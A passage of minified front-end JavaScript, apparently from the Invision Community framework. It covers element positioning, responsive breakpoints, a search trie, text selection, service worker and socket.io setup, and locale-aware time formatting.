const newReturn=ips.logTime(()=>getElemPositionNew(_elem),'Got the position with native js');ips.logTime(()=>{},{ogReturn,newReturn});if(ogReturn){for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]){ips.logTime(()=>{},`${rootKey} is different`);}}}else if(newReturn){ips.logTime(()=>{},'Old and new return differ');}
return ogReturn;}
function getOffsetParent(elem,includeElem=false,eventualStyle={}){elem=$(elem).get(0);if(!includeElem){return elem.offsetParent||document.body;}
let child=document.createElement('span');Object.assign(child.style,eventualStyle);child.style.opacity='0';elem.appendChild(child);setTimeout(()=>child.remove());return child.offsetParent||document.body;}
function getElemPosition(elem){if(!elem){return false;}
elem=$(elem).get(0);const toReturn={};const{rect,style}=getElemRectAndStyle(elem);const{rect:docRect}=getElemRectAndStyle(document.body);toReturn.absPos={left:rect.left-docRect.left,top:rect.top-docRect.top,right:rect.right-docRect.left,bottom:rect.bottom-docRect.top,};const offsetParent=getOffsetParent(elem)||document.body;const marginBlockStart=getPxFromDim(style.marginTop);const marginInlineStart=getPxFromDim(style.marginLeft);const{rect:offsetParentRect,style:offsetParentStyle}=getElemRectAndStyle(offsetParent);const offsetParentBorderLeft=getPxFromDim(offsetParentStyle.borderLeftWidth);const offsetParentBorderTop=getPxFromDim(offsetParentStyle.borderTopWidth);const offsetLeft=offsetParentRect.left+offsetParentBorderLeft;const offsetTop=offsetParentRect.top+offsetParentBorderTop;toReturn.offsetPos={left:rect.left+marginInlineStart-offsetLeft,top:rect.top+marginBlockStart-offsetTop,right:rect.right+marginInlineStart-offsetLeft,bottom:rect.bottom+marginBlockStart-offsetTop,};toReturn.viewportOffset={left:rect.left,top:rect.top,};toReturn.offsetParent=$(offsetParent);toReturn.fixed=hasFixedParents($(elem),true);return toReturn;}
function getPxFromDim(dim){const match=dim?.trim?.().match?.(/^-?(\d+|\d+\.\d*|\.\d+)px$/);if(match){return parseFloat(match[1])}
return 0;}
function positionElem(options){const trigger=$(options.trigger);const triggerPos=getElemPosition(trigger);const triggerDims=getElemDims(trigger);const targetDims=getElemDims(options.target);const toReturn={};const stemOffset=options.stemOffset||{top:0,left:0};let offsetParent;let positioned=false;options.targetContainer=options.targetContainer?getOffsetParent(options.targetContainer,true):$(getOffsetParent(options.target));if(options.targetContainer&&$(options.targetContainer).length){if(hasFixedParents(trigger)){offsetParent=triggerPos.viewportOffset;}else{const containerPos=getElemPosition(options.targetContainer);offsetParent={left:(triggerPos.absPos.left-containerPos.absPos.left),top:(triggerPos.absPos.top-containerPos.absPos.top)};}
positioned=true;}else{offsetParent=triggerPos.viewportOffset;}
const bestFit=_getBestFit(triggerPos.viewportOffset,triggerDims,targetDims,stemOffset,{horizontal:(options.center)?'center':'left',vertical:(options.above===true||options.above==='force')?'top':'bottom'},(options.above==='force')?false:!options.above,!(options.above==='force'));switch(bestFit.horizontal){case'center':toReturn.left=offsetParent.left+(triggerDims.outerWidth/2)-
(targetDims.outerWidth/2);break;case'left':toReturn.left=offsetParent.left-stemOffset.left+(triggerDims.outerWidth/2);break;case'right':toReturn.left=offsetParent.left-targetDims.outerWidth+
(triggerDims.outerWidth/2)+stemOffset.left;break;}
switch(bestFit.vertical){case'top':toReturn.top=offsetParent.top-targetDims.outerHeight+
stemOffset.top;break;case'bottom':toReturn.top=offsetParent.top+triggerDims.outerHeight-
stemOffset.top;break;}
if(!positioned&&!triggerPos.fixed){toReturn.top+=window.scrollY;}
toReturn.fixed=triggerPos.fixed;toReturn.location=bestFit;return toReturn;}
function hasFixedParents(elem,andSelf){elem=$(elem).get(0);if(!andSelf){elem=elem.parentElement;}
while(elem instanceof Element){if(elem.style.position==='fixed'){return true;}
elem=elem.parentElement;}
return false;}
function getElemRectAndStyle(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){const tempel=document.createElement('div');return{style:getComputedStyle(tempel),rect:tempel.getBoundingClientRect(),}}
const cached=caching&&CACHED_DATA.get(elem);if(cached){return cached;}
let style=getComputedStyle(elem);let rect;if(style.display==='contents'){function checkChildren(el){for(const child of el.children){const childStyle=getComputedStyle(child);if(childStyle.position!=='static'){continue;}
if(childStyle.display==='contents'){checkChildren(child);}else{const childRect=getElemRectAndStyle(child).rect;rect=rect||childRect;if(rect!==childRect){rect=new DOMRect(Math.min(rect.left,childRect.left),Math.min(rect.y,childRect.y),Math.max(rect.width,childRect.width),Math.max(rect.height,childRect.height));}}}}
checkChildren(elem);if(!rect){rect=elem.getBoundingClientRect();}}else{rect=elem.getBoundingClientRect();}
const revertValues={};if(!rect.width&&!rect.height&&!rect.top&&!rect.bottom){Debug.warn("Attempting to get the rect and style of an element that is not visible. Will attempt to show the element briefly");const toSet={position:'absolute',visibility:'hidden',display:'block'};for(const k in toSet){revertValues[k]=elem.style[k];elem.style[k]=toSet[k];}
let time=Date.now();while(Date.now()-time<5){continue;}
rect=elem.getBoundingClientRect();style=getComputedStyle(elem);for(const k in revertValues){elem.style[k]=revertValues[k]||"";}
time=Date.now();while(Date.now()-time<5){continue;}}
const ret={rect,style};if(caching){CACHED_DATA.set(elem,ret);}
return ret;}
function _getBestFit(viewportOffset,triggerDims,targetDims,offset,posDefaults,preferBottom,attemptToFit){const position={vertical:'bottom',horizontal:'left',...(posDefaults||{})};if(position.horizontal==='center'){const targetLeft=viewportOffset.left+(triggerDims.outerWidth/2)-(targetDims.outerWidth/2);const targetRight=targetLeft+targetDims.outerWidth;if(targetLeft<0||targetRight>window.innerWidth){position.horizontal='left';}}
if(position.horizontal==='left'){if((viewportOffset.left+(triggerDims.outerWidth/2)+targetDims.outerWidth-offset.left)>window.innerWidth){position.horizontal='right';}}
if(position.horizontal==='right'){if((viewportOffset.right-(triggerDims.outerWidth/2)-targetDims.outerWidth+offset.left)<0){position.horizontal='left';}}
if(attemptToFit){if(position.vertical==='top'||preferBottom){if((viewportOffset.top-targetDims.outerHeight-offset.top)<0){position.vertical='bottom';}}else{if((viewportOffset.top+triggerDims.outerHeight+targetDims.outerHeight+offset.top)>window.innerHeight){position.vertical='top';}}}
return position;}
function getElemDimsOld(_elem){const newReturn=ips.logTime(()=>getElemDimsNew(_elem),'got dims native js');const ogReturn=ips.logTime(()=>{let elem=$(_elem);return{width:elem.width(),height:elem.height(),outerWidth:elem.outerWidth(),outerHeight:elem.outerHeight()};},'got dims jquery')
console.log(ogReturn,newReturn,$(_elem).get(0));for(const rootKey in ogReturn){if(rootKey==='offsetParent'){if(ogReturn[rootKey].get(0)!==newReturn?.[rootKey]?.get(0)){ips.logTime(()=>{},`${rootKey} is different`);}}else if(typeof ogReturn[rootKey]==="object"){for(const k in ogReturn[rootKey]){if(ogReturn[rootKey][k]!==newReturn?.[rootKey]?.[k]&&!(typeof ogReturn[rootKey][k]==='number'&&typeof newReturn?.[rootKey]?.[k]==="number"&&Math.round(ogReturn[rootKey][k]*100)===Math.round(newReturn[rootKey][k]*100))){ips.logTime(()=>{},`${rootKey}.${k} is different`);}}}else if(ogReturn[rootKey]!==newReturn?.[rootKey]&&!(typeof ogReturn[rootKey]==="number"&&typeof newReturn?.[rootKey]==='number'&&Math.round(ogReturn[rootKey]*100)===Math.round(newReturn[rootKey]*100))){ips.logTime(()=>{},`${rootKey} is different ${ogReturn[rootKey]} vs ${newReturn?.[rootKey]}`);}}
return ogReturn;}
function getElemDims(elem){elem=$(elem).get(0);if(!(elem instanceof Element)){return{width:0,height:0,outerWidth:0,outerHeight:0}}
const{rect,style}=getElemRectAndStyle(elem);const paddingLeft=getPxFromDim(style.paddingLeft);const paddingRight=getPxFromDim(style.paddingRight);const paddingTop=getPxFromDim(style.paddingTop);const paddingBottom=getPxFromDim(style.paddingBottom);const borderTopWidth=getPxFromDim(style.borderTopWidth);const borderBottomWidth=getPxFromDim(style.borderBottomWidth);const borderLeftWidth=getPxFromDim(style.borderLeftWidth);const borderRightWidth=getPxFromDim(style.borderRightWidth);return{width:rect.width-paddingLeft-paddingRight-borderLeftWidth-borderRightWidth,height:rect.height-paddingTop-paddingBottom-borderBottomWidth-borderTopWidth,outerWidth:rect.width,outerHeight:rect.height};}
function naturalWidth(elem){return _getNatural(elem,'Width');}
function naturalHeight(elem){return _getNatural(elem,'Height');}
function lineHeight(parent){parent=$(parent).get(0);const text=document.createTextNode('A');parent.append(text);const height=text.getBoundingClientRect().height;parent.removeChild(text);text.remove();return height;}
function _getNatural(elem,type){const ret=elem[0]['natural'+type];if(typeof ret==='number'){return ret;}
return 0;}
return{getElemPosition,getElemDims,positionElem,hasFixedParents,naturalWidth,naturalHeight,lineHeight,getElemRectAndStyle,startCaching,endCaching,};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.responsive',function(options){options=$.extend({breakpoints:{980:'desktop',768:'tablet',0:'phone'}});var self=this,previousBreakpoint=[],currentBreakpoint=[],breakpointsBySize={},breakpointsByKey={},callbacks={};var currentIs=function(toCheck){if(_.isNumber(toCheck)){return currentBreakpoint[0]==toCheck;}else{return toCheck&&currentBreakpoint[1]==toCheck;}},getCurrentKey=function(){return currentBreakpoint[1];},getAllBreakpoints=function(){return breakpointsBySize;},addBreakpoint=function(breakpoint,name){breakpointsBySize[breakpoint]=name;breakpointsByKey[name]=breakpoint;callbacks[breakpoint]={enter:[],exit:[]};},addCallback=function(breakpoint,type,callback){if(!breakpointsBySize[breakpoint]||(type!='enter'&&type!='exit')){return false;}
callbacks[breakpoint][type].push(callback);},checkForBreakpointChange=function(){var newBreak=getCurrentBoundary();if(newBreak!=currentBreakpoint[0]){executeCallbacks(newBreak,currentBreakpoint[0]);previousBreakpoint=currentBreakpoint;currentBreakpoint=[newBreak,breakpointsBySize[newBreak]];$(document).trigger('breakpointChange',{curBreakSize:newBreak,curBreakName:breakpointsBySize[newBreak]});}},executeCallbacks=function(enterPoint,exitPoint){if(!_.isUndefined(enterPoint)&&!_.isUndefined(callbacks[enterPoint])&&!_.isUndefined(callbacks[enterPoint]['enter'])&&callbacks[enterPoint]['enter'].length){$.each(callbacks[enterPoint]['enter'],function(idx,thisCallback){thisCallback();});}
if(!_.isUndefined(exitPoint)&&!_.isUndefined(callbacks[exitPoint])&&!_.isUndefined(callbacks[exitPoint]['exit'])&&callbacks[exitPoint]['exit'].length){$.each(callbacks[exitPoint]['exit'],function(idx,thisCallback){thisCallback();});}},getCurrentBoundary=function(){var curWidth=window.innerWidth||$(window).width();var curBreak;var possibleSizes=_.filter(breakpointsByKey,function(num){return curWidth>=num;});if(possibleSizes.length){curBreak=_.max(possibleSizes,function(num){return parseInt(num);});}else{curBreak=_.min(breakpointsByKey,function(num){return parseInt(num);});}
return curBreak;},init=function(){$.each(options.breakpoints,function(size,name){addBreakpoint(size,name);});$(window).on('resize',windowResize);checkForBreakpointChange();},windowResize=function(){checkForBreakpointChange();},enabled=function(){return true;};init();return{addBreakpoint:addBreakpoint,addCallback:addCallback,currentIs:currentIs,getCurrentKey:getCurrentKey,getAllBreakpoints:getAllBreakpoints,enabled:enabled}});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.search',function(){const nonHumanReadableRegex=/[^a-z0-9_\-!@#$%^&*()+=:<>/\\?'";`~\[\]{}|]/
class TrieNode{constructor(){this.size=0
this.children=new Map();this.values=new Set();}
static fixTerm(term){return term.toLowerCase().replaceAll(new RegExp(nonHumanReadableRegex,'g'),'')}
search(term){term=TrieNode.fixTerm(term)
if(term===''){const ret=new Set(this.values);for(const child of this.children.values()){child.search('').forEach(item=>ret.add(item))}
return ret;}
const firstChar=term.substring(0,1),childTerm=term.substring(1)
if(this.children.has(firstChar)){return this.children.get(firstChar).search(childTerm)}
return new Set();}
addTerm(term,values=[]){term=TrieNode.fixTerm(term)
if(term===''){const startSize=this.values.size
for(const value of values){this.values.add(value)}
const delta=this.values.size-startSize;this.size+=delta;return delta;}
const firstChar=term.substring(0,1)
const childTerm=term.substring(1)
if(!this.children.has(firstChar)){this.children.set(firstChar,new TrieNode())}
const delta=this.children.get(firstChar).addTerm(childTerm,values)
this.size+=delta;return delta;}}
const staticCache=new Map();return{addTerm(tree,term,values=[]){if(!staticCache.has(tree)){staticCache.set(tree,new TrieNode())}
const trie=staticCache.get(tree)
let added=0;const components=term.toLowerCase().split(nonHumanReadableRegex);for(let i=0;i<components.length;i++){const compoundTerm=components.slice(i).join('')
added+=trie.addTerm(compoundTerm,values);}
return added;},search(tree,term){if(staticCache.has(tree)){return staticCache.get(tree).search(term)}
return new Set();},getSize(tree){if(staticCache.has(tree)){return staticCache.get(tree).size}
return 0;},fixTerm(term){return TrieNode.fixTerm(term)}}})}(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.selection',function(){var getSelectedText=function(querySelector,container){var text='';var container=container.get(0);var selection=getSelection();if(selection.isCollapsed){return'';}
if(selection.rangeCount>0){var range=selection.getRangeAt(0);var clonedSelection=range.cloneContents().querySelector(querySelector);for(var i=0;i<selection.rangeCount;++i){if(!_isChild(selection.getRangeAt(i).commonAncestorContainer,container)){return'';}}
if(clonedSelection){clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=clonedSelection.innerHTML;}else{clonedSelection=range.cloneContents();var startNode=selection.getRangeAt(0).startContainer.parentNode;if(_isChild(startNode,container)){var div=document.createElement('div');div.appendChild(clonedSelection);clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=div.innerHTML;}}
return text;}else if(document.selection){return document.selection.createRange().htmlText;}
return'';};var getCommonAncestor=function(){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);return $(range.commonAncestorContainer);};var getRange=function(container){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);var ancestor=$(range.commonAncestorContainer);if(ancestor!=container&&!$(range.commonAncestorContainer).closest(container).length){return{type:'outside',range:range};}
return{type:'inside',range:range};};var getSelection=function(){return(window.getSelection)?window.getSelection():document.getSelection();};var _isChild=function(child,parent){if(child===parent){return true;}
var current=child;while(current){if(current===parent){return true;}
current=current.parentNode;}
return false;};return{getSelectedText:getSelectedText,getSelection:getSelection,getRange:getRange,getCommonAncestor:getCommonAncestor};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.serviceWorker",function(){const SERVICE_WORKER_URL=ips.getSetting("baseURL")+"index.php?app=core&module=system&controller=serviceworker&v="+ips.getSetting("jsAntiCache");const supported="serviceWorker"in navigator;const registerServiceWorker=(type,loggedIn)=>{return navigator.serviceWorker.register(`${SERVICE_WORKER_URL}&type=${type}&loggedIn=${JSON.stringify(loggedIn)}`).then((registration)=>{Debug.log("ServiceWorker registration successful with scope: ",registration.scope);return registration;}).catch((err)=>{Debug.log("ServiceWorker registration failed: ",err);});};const getRegistration=()=>{return navigator.serviceWorker.ready;};return{registerServiceWorker,supported,getRegistration,};});})(jQuery,_);;
(function($,_){"use strict";ips.createModule("ips.utils.sockets",function(){let socketIo;let pingInterval;let refreshToken;let refreshInterval;let refreshTokenUsed=false;let connected=false;function init(){if(!enabled()){return;}
ips.loader.get([`${ips.getSetting('socketUrl')}/socket.io/socket.io.min.js`]).then(function(){initializeSocketIo();});}
function enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;}
function initializeSocketIo(){if(connected){return;}
socketIo=io(`${ips.getSetting('socketUrl')}/site-${ips.getSetting('siteId')}`,{transports:['websocket'],forceNew:true,multiplex:false,query:{token:ips.getSetting('page_token'),ipsVersion:"v5"}});socketIo.on('connect',_eventConnect(socketIo));socketIo.on('message',_eventMessage);socketIo.on('ping',function(){socketIo.emit('pong');});socketIo.on('ping_interval',interval=>{interval=Number(interval);if(interval&&Number.isInteger(interval)&&interval>0){clearInterval(pingInterval);pingInterval=setInterval(()=>{socketIo.emit('ping');},interval*0.98);}})
socketIo.on('connect_error',_eventConnectError);socketIo.on('disconnect',_eventDisconnect);socketIo.on('refresh_token',token=>{let isJwt=true;if(typeof token!=="string"){isJwt=false;}else{let components=token.split('.');if(components.length<3){isJwt=false;}else{for(let component of components.slice(0,2)){if(typeof JSON.parse(atob(component))!=='object'){isJwt=false;break;}}}}
if(isJwt){refreshToken=token;refreshTokenUsed=false;Debug.log(`Got a refresh token from Node Services`)}else{Debug.warn(`Got a refresh token that is not a valid JWT from Node Services`)}})}
function useRefreshToken(){let attempts=120;if(refreshInterval){clearInterval(refreshInterval);}
refreshInterval=setInterval(()=>{if(!attempts--||refreshTokenUsed||typeof refreshToken!=='string'||typeof ips.getSetting('page_token')!=='string'||connected){clearInterval(refreshInterval);refreshInterval=undefined;}
if(!refreshToken||typeof refreshToken!=='string'){return}
ips.getAjax()(ips.getSetting('baseURL')+'/?app=core&module=system&controller=ajax&do=refreshRealtimeToken',{data:{page_token:ips.getSetting('page_token'),refresh_token:refreshToken},method:"POST"}).done(function(response){if(response.page_token){refreshTokenUsed=true;ips.setSetting('page_token',response.page_token);socketIo.off();socketIo.disconnect();refreshToken=undefined;initializeSocketIo();}}).fail(()=>Debug.log('Failed to exchange IPS Node Services\' refresh token for access token'));},5000);}
function send(event,data={},attempts=50){if(!enabled()||(!socketIo&&!(attempts>1))){return;}else if(!socketIo){setTimeout(()=>send(event,data,attempts-1),1000);}else{socketIo.emit(event,data);}}
function _eventMessage(data={}){if(typeof data!=='object'||data.event===undefined){Debug.log('Invalid message data');return;}
const{event,type=null,...rest}=data;let eventType='';if(type!==null){eventType=`:${type}`;}
$(document).trigger(`socket.${event}${eventType}`,rest);}
const _eventConnect=socket=>function(){connected=true;clearInterval(refreshInterval);refreshInterval=null;Debug.log("Connected to socket server");$(document).trigger('socket.connected');window.ips.socket=socket;}
function _eventConnectError(){connected=false;Debug.log("Error connecting to socket server");$(document).trigger('socket.error');useRefreshToken()}
function _eventDisconnect(){connected=false;Debug.log("Disconnected from socket server");$(document).trigger('socket.disconnected');if(!refreshInterval){useRefreshToken()}}
return{init,enabled,send,get connected(){return connected}};});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.time',function(){var _supportsLocale=null;var readable=function(timestamp){var date=new Date();var time=date.getTime()/1000;var dst=0;var now=time+dst;var elapsed=now-timestamp;if(ips.getSetting('relativeDates')){if(elapsed<60){return ips.getString('time_just_now');}else if(elapsed<3600){return ips.pluralize(ips.getString('time_minutes_ago'),Math.floor(elapsed/60));}else if(elapsed<5400){return ips.getString('time_1_hour_ago');}else if(elapsed<86400){return ips.pluralize(ips.getString('time_hours_ago'),Math.floor(elapsed/3600));}}
var dateObj=new Date(timestamp*1000);var format=localeTimeFormat($('html').attr('lang'));var time=formatTime(dateObj,format);var timeParts=ips.getString('time_at')?[localeDateString(dateObj),ips.getString('time_at')]:[localeDateString(dateObj)];timeParts.push(time);return ips.getString('time_other',{time:timeParts.join(' ')});},getDateFromInput=function(input){if(!ips.utils.time.supportsHTMLDate()){try{var thisDate=null;if(input.hasClass('hasDatepicker')){thisDate=input.datepicker('getDate');Debug.log('hasDatePicker: '+thisDate.toString()+'('+thisDate.getTime()+')');}else{thisDate=new Date(input.attr('value'));Debug.log('no datepicker yet: '+thisDate.toString()+'('+thisDate.getTime()+')');}
return thisDate;}
catch(err){return new Date(input.attr('value'));}}
else{return new Date(input.val());}},removeTimezone=function(date){if(ips.utils.time.supportsHTMLDate()){date.setTime(new Date(date.getUTCFullYear(),date.getUTCMonth(),date.getUTCDate(),0,0,0).getTime());}
var offset=date.getTimezoneOffset();var adjustedOffset=offset*60000;if(offset>0){date.setTime(date.getTime()+adjustedOffset);}else{date.setTime(date.getTime()-adjustedOffset);}
return date;},isDST=function(){var today=new Date();var jan=new Date(today.getFullYear(),0,1);var jul=new Date(today.getFullYear(),6,1);var stdOffset=Math.max(jan.getTimezoneOffset(),jul.getTimezoneOffset());return today.getTimezoneOffset()<stdOffset;},isValidDateObj=function(d){if(Object.prototype.toString.call(d)!=="[object Date]"){return false;}
return!isNaN(d.getTime());},timestamp=function(){return Date.now();},localeDateString=function(date,options){if(!_.isBoolean(_supportsLocale)){_supportsLocale=_checkLocaleSupport();}
if(_supportsLocale&&_.isObject(options)&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'),options);}
else if(_supportsLocale&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'));}else{return date.toLocaleDateString();}},supportsHTMLDate=function(){var i=document.createElement('input');i.setAttribute('type','date');return i.type!=='text';},formatTime=function(dateObj,localeFormat){if(!_.isDate(dateObj)){dateObj=timestamp();}
var formatters={"a":function(d){return ips.getString('day_'+d.getDay()+'_short');},"A":function(d){return ips.getString('day_'+d.getDay());},"d":function(d){var day=d.getDate().toString();return((day.length===1)?'0':'')+day;},"e":function(d){var day=d.getDate().toString();return((day.length===1)?' ':'')+day;},"j":function(d){var day=d.getDate();var month=d.getMonth();if(month>0){day+=31;}
if(month>1){day+=28;if(d.getFullYear()%4==0){day+=1;}}
if(month>2){day+=31;}
if(month>3){day+=30;}
if(month>4){day+=31;}
if(month>5){day+=30;}
if(month>6){day+=31;}
if(month>7){day+=31;}
if(month>8){day+=30;}
if(month>9){day+=31;}
if(month>10){day+=30;}
if(month>11){day+=31;}
return day.toString().padStart(3,'0');},"u":function(d){return d.getDay()+1;},"w":function(d){return d.getDay();},"U":function(d){var firstSundayDate=1;var firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);while(firstSunday.getDay()!=0){firstSundayDate+=1;firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstSunday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"V":function(d){var firstApplicableDate=1;var firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);while([2,3,4,5].indexOf(firstApplicable.getDay())==-1){firstApplicableDate+=1;firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstApplicable.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"W":function(d){var firstMondayDate=1;var firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);while(firstMonday.getDay()!=1){firstMondayDate+=1;firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstMonday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
return weekNumber;},"b":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"B":function(d){return ips.getString('month_'+d.getMonth());},"OB":function(d){return ips.getString('month_'+d.getMonth());},"h":function(d){return ips.getString('month_'+d.getMonth()+'_short');},"m":function(d){var month=d.getMonth()+1;var realMonth=month.toString();return((realMonth.length===1)?'0':'')+realMonth;},"C":function(d){return parseInt((d.getFullYear()/100).toString().substr(0,2));},"g":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return parseInt(year.toString().substr(0,2));},"G":function(d){var year=d.getFullYear();if(d.getMonth()==0&&d.getDate()<3&&d.getDay()<2){year--;}
return year;},"y":function(d){return parseInt(d.getFullYear().toString().substr(0,2));},"Y":function(d){return d.getFullYear();},"H":function(d){var hrs=d.getHours().toString();return((hrs.length===1)?'0':'')+hrs;},"k":function(d){var hrs=d.getHours();return((hrs.length===1)?' ':'')+hrs;},"I":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?'0':'')+hrs;},"l":function(d){var hrs=d.getHours();hrs=(hrs>12)?hrs-12:hrs;if(hrs==0){hrs=12;}
return((hrs.length===1)?' ':'')+hrs;},"M":function(d){var mins=d.getMinutes().toString();return((mins.length===1)?'0':'')+mins;},"N":function(d){return d.getMinutes();},"p":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,false);},"P":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,true);},"r":function(d){var hrs=d.getHours();hrs=(hrs>=12)?hrs-12:hrs;var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"R":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins;},"S":function(d){var seconds=d.getSeconds().toString();return((seconds.length===1)?'0':'')+seconds;},"T":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"X":function(d){return d.toLocaleTimeString();},"z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[1];},"Z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[2];},"c":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return ips.getString('day_'+d.getMonth()+'_short')+' '+ips.getString('month_'+d.getMonth()+'_short')+' '+d.getDate().toString()+' '+((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds+' '+d.getFullYear().toString();},"D":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return((month.length===1)?'0':'')+month+'/'+((day.length===1)?'0':'')+day+'/'+parseInt(d.getFullYear().toString().substr(0,2)).toString();},"F":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return d.getFullYear().toString()+'-'+((month.length===1)?'0':'')+month+'-'+((day.length===1)?'0':'')+day;},"s":function(d){return parseInt(d.getTime()/1000);},"x":function(d){return d.toLocaleDateString(0);},"n":function(d){return"\n";},"t":function(d){return"\t";},"%":function(d){return'%';}};return localeFormat.format.replace(/%([aAdejuwUVWbBhmCgGyYHkIlMNPprRSTXzZcDFsxnt%]|OB)/g,function(match0,match1){if(formatters[match1]){return formatters[match1](dateObj);}});},localeTimeFormat=function(locale){var locales=_getLocaleTimeFormat();var language=locale.split('-');if(!_.isUndefined(locales[locale.toLowerCase()])){return locales[locale.toLowerCase()];}else if(!_.isUndefined(locales[language[0].toLowerCase()])){return locales[language[0].toLowerCase()];}else{return locales['en'];}},_checkLocaleSupport=function(){try{new Date().toLocaleDateString("i");}catch(e){return e.name==="RangeError";}
return false;},_getLocaleTimeFormat=function(){var defaultMeridiem=function(hour,lower){if(hour<12){return(lower?'am':'AM');}else{return(lower?'pm':'PM');}};return{'af':{format:'%H:%M'},'ar-ma':{format:'%H:%M'},'ar-sa':{format:'%H:%M'},'ar-tn':{format:'%H:%M'},'ar':{format:'%H:%M'},'az':{format:'%H:%M'},'be':{format:'%H:%M'},'bg':{format:'%k:%M'},'bn':{format:'%p %l:%M সময়',meridiem:function(hour){if(hour<4){return'রাত';}else if(hour<10){return'সকাল';}else if(hour<17){return'দুপুর';}else if(hour<20){return'বিকেল';}else{return'রাত';}}},'bo':{format:'%p %l:%M',meridiem:function(hour){if(hour<4){return'མཚན་མོ';}else if(hour<10){return'ཞོགས་ཀས';}else if(hour<17){return'ཉིན་གུང';}else if(hour<20){return'དགོང་དག';}else{return'མཚན་མོ';}}},'br':{format:'%le%M %p',meridiem:defaultMeridiem},'bs':{format:'%k:%M'},'ca':{format:'%k:%M'},'cs':{format:'%k:%M'},'cv':{format:'%H:%M'},'cy':{format:'%H:%M'},'da':{format:'%H:%M'},'de-at':{format:'%H:%M'},'de':{format:'%H:%M'},'el':{format:'%l:%M %p',meridiem:function(hour,lower){if(hour>11){return lower?'μμ':'ΜΜ';}else{return lower?'πμ':'ΠΜ';}}},'en-au':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-ca':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-gb':{format:'%H:%M'},'en':{format:'%l:%M %p',meridiem:defaultMeridiem},'eo':{format:'%H:%M'},'es':{format:'%k:%M'},'et':{format:'%k:%M'},'eu':{format:'%H:%M'},'fa':{format:'%H:%M'},'fi':{format:'%H.%M'},'fo':{format:'%H:%M'},'fr-ca':{format:'%H:%M'},'fr':{format:'%H:%M'},'fy':{format:'%H:%M'},'gl':{format:'%k:%M'},'he':{format:'%H:%M'},'hi':{format:'%p %l:%M बजे',meridiem:function(hour){if(hour<4){return'रात';}else if(hour<10){return'सुबह';}else if(hour<17){return'दोपहर';}else 